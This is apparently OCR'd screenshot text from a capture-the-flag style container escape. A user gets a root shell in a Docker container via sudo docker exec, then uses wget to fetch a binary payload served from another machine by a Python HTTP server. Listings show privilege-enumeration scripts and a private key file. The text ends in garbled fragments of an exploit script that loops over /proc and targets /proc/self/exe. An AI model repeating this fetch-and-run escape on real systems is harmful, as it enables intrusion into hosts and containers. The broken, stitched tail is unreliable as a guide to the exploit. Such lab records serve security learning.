 noah@thenotebook:/tmp$ sudo /usr/bin/docker exec -it webapp-dev01* /bin/bas
h
root@0bc4fca8b506:/opt/webapp# wget http://127.0.0.1:9432/webapp-dev01
--2021-05-22 16:06:14--  http://127.0.0.1:9432/webapp-dev01
Connecting to 127.0.0.1:9432... failed: Connection refused.
root@0bc4fca8b506:/opt/webapp# wget http://10.10.10.230:9432/webapp-dev01
--2021-05-22 16:06:27--  http://10.10.10.230:9432/webapp-dev01
Connecting to 10.10.10.230:9432... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘webapp-dev01’
webapp-dev01       100%[===============>]   2.13M  --.-KB/s    in 0.004s
2021-05-22 16:06:27 (587 MB/s) - ‘webapp-dev01’ saved [2236814/2236814]
root@0bc4fca8b506:/opt/webapp# ls -la
total 2244
drwxr-xr-x 1 root root    4096 May 22 16:06 .
drwxr-xr-x 1 root root    4096 Feb 12 07:30 ..
drwxr-xr-x 1 root root    4096 Feb 12 07:30 __pycache__
drwxr-xr-x 3 root root    4096 Nov 18  2020 admin
-rw-r--r-- 1 root root    3303 Nov 16  2020 create_db.py
-rw-r--r-- 1 root root    9517 Feb 11 15:00 main.py
-rw------- 1 root root    3247 Feb 11 15:09 privKey.key
-rw-r--r-- 1 root root      78 Feb 12 07:12 requirements.txt
drwxr-xr-x 3 root root    4096 Nov 19  2020 static
drwxr-xr-x 2 root root    4096 Nov 18  2020 templates
-rw-r--r-- 1 root root 2236814 May 22 15:32 webapp-dev01
-rw-r--r-- 1 root root      20 Nov 20  2020 webapp.tar.gz
root@0bc4fca8b506:/opt/webapp#
-rw-r--r--  1 www-data www-data   46631 May 22 14:36 LinEnum.sh
drwxr-xr-x  3 www-data www-data    4096 Feb 12 06:24 home
-rw-r--r--  1 www-data www-data   20480 May 22 14:47 home.tar
-rwxrwxr-x  1 noah     noah      340677 May 22 14:35 lin.sh
-rw-rw-r--  1 noah     noah      108022 May 22 14:36 notes.txt
drwx------  3 root     root        4096 May 22 13:30 systemd-private-1413644a
44999b15a96642d4a45e2-systemd-timesyncd.service-rJ7nSf
drwx------  2 noah     noah        4096 May 22 14:36 tmux-1000
drwx------  2 root     root        4096 May 22 13:30 vmware-root_626-26970739
-rwx------  1 noah     noah     2236814 May 22 15:32 webapp-dev01
noah@thenotebook:/tmp$ python3
Python 3.6.9 (default, Oct  8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
KeyboardInterrupt
>>> quit(()
... )
()
noah@thenotebook:/tmp$ python3 -m http.server 9432
Serving HTTP on 0.0.0.0 port 9432 (http://0.0.0.0:9432/) ...
172.17.0.2 - - [22/May/2021 16:06:27] "GET /webapp-dev01 HTTP/1.1" 200 -
t
Parr
736: updat
History
lines (18
{
oc/self/exe
in/sh
do
n /proc/*
=${f%/*}
=${tmp##*
line=$(ca
[[ -z ${c
echo sta
./exploi
l